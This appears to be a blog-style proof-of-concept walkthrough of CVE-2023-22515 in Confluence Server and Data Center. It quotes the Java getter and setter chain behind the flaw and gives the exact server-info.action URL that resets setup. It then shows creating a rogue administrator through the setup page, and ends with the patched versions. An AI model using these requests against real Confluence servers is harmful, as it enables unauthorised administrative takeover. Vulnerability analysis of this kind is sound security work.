Atlassian was informed about a possible vulnerability that could be exploited and compromising the environment through administrative access. On October 4, 2023, Atlassian released a security advisory regarding CVE-2023-22515 which got a CVE of 10.0. The vulnerability was introduced in version 8.0.0 of Confluence Server and Data Center editions and is present in versions <8.3.3, <8.4.3, <8.5.2.
An attacker can exploit the vulnerability to create an additional account in Confluence with full administrative privileges. The attacker needs no prior information to exploit the vulnerability. The vulnerability is believed to enable other unknown attack vectors and should be patched as soon as possible.
With this vulnerability, the attacker can return to the setup stage of confluence configuration, managing to create a new user with administrative access. This is all possible because Confluence is built using the Apache Struts framework, which depends on the XWork package. XWork allows you to define Actions in the form of a Java class. Each Action can be invoked through a URL, and the corresponding Java class will handle the request, do whatever the Action requires, and emit a response.
This problem happens mainly due to a class action, where we can invoke attributes via URL
- Chaining Getters/Setters to Reenable the Initial Setup
The exploration takes place in the ServerInfoAction action, where we can manipulate the class's getters/setters and reset the setup configuration.
If you analyse the code of the ServerInfoAction class, you'll see it extends the ConfluenceActionSupport class. By doing so, it will inherit all of its methods as well. One such method is a getter that returns a BootstrapStatusProvider object:
public class ConfluenceActionSupport extends ActionSupport implements LocaleProvider, WebInterface, MessageHolderAware {
public BootstrapStatusProvider getBootstrapStatusProvider() {
if (this.bootstrapStatusProvider == null)
this.bootstrapStatusProvider = BootstrapStatusProviderImpl.getInstance();
return this.bootstrapStatusProvider;
}
}
We care about the BootstrapStatusProvider class because it has another getter method we can use to retrieve an ApplicationConfiguration object:
public class BootstrapStatusProviderImpl implements BootstrapStatusProvider, BootstrapManagerInternal {
public ApplicationConfiguration getApplicationConfig() {
return this.delegate.getApplicationConfig();
}
}
This object contains the application's configuration, including an attribute that tells Confluence if the initial setup has been finished. Such attribute can be modified by using a setter in the ApplicationConfig class:
public class ApplicationConfig implements ApplicationConfiguration {
public synchronized void setSetupComplete(boolean setupComplete) {
this.setupComplete = setupComplete;
}
}
If we can call setSetupComplete(false), we can reset the setup configuration process, and we can do this using the getters/setters methods as below;
http://10.10.227.86:8090/server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false
This url will call all the methods we mentioned above, arriving at the target method responsible for resetting the setup.
getBootstrapStatusProvider().getApplicationConfig().setSetupComplete(false)
Below, we have an example of a server with a vulnerable version of confluence.
let's try to restart the setup process using the method call as explained above;

http://atlassian.poc:8090/server-info.action?bootstrapStatusProvider.applicationConfig.setupComplete=false
After setting the setupcomplete parameter to false, we will receive the return success. This means that the attempt to change the parameter was successful.
- Creating new administrative account 🔥
let's try to create a new account by accessing the setup url, which we try to reset the process.
http://atlassian.poc:8090/setup/setupadministrator-start.action
- Done !!! ✔️
We were able to reset the setup process and create a new user with administrative access.
The vulnerability has been fixed in versions 8.3.3, 8.4.3 and 8.5.2. Any newer version branches should be safe as well.
For more details, Atlassian has released details of this vulnerability on its website (About more - Atlassian).